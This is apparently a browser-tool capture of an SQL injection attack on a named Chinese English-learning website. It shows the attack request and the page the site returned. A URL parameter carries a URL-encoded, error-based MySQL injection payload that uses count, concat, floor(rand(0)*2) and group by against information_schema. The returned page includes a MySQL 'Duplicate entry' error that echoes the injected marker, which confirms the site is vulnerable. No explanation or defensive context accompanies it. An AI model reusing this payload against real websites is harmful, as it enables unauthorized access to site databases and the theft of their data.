 Load URL
Split URL
Execute
http://elearning.100e.com/lvword/AddToMyLib.asp?LetterLevel=0&PageNo=6&WordLevel=%27and%28select%201%20from%28select%20count%28*%29%2cconcat%28%28select%20concat%28CHAR%2852
%29%2cCHAR%2867%29%2cCHAR%28117%29%2cCHAR%28112%29%2cCHAR%2870%29%2cCHAR%28106%29%2cCHAR%28105%29%2cCHAR%28113%29%2cCHAR%28120%29%2cCHAR%28104
%29%2cCHAR%28109%29%29%20from%20information_schema.tables%20limit%200%2c1%29%2cfloor%28rand%280%29*2
%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29and%27
Enable Post data Enable Referrer
您好，欢迎光临一百易! [ 登录 | 免费注册 ] 下载一百易
100e百易
在线英语辅导专家
since 2005
全国免费咨询热线：
400-700-8866
首页 直播互动课堂 学校点读课本 学习指南 家教辅导 作业班班通 积分奖学金 学员社区 英文怎么说
快乐背单词 > 添加我的词库
捋单词词义 - 捋单词拼写 - 添加我的词库- 管理我的词库
你好，请登录/注册，这样才能保存你的个人学习记录
单词类别
请选择单词类别 字母顺序 请选择字母顺序
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[MySQL][ODBC 3.51 Driver][mysqld-5.1.41-log]Duplicate entry '4CupFjiqxhm1' for key
'group_key'
/lvword/AddToMyLib.asp，行 135
选择 单词 词义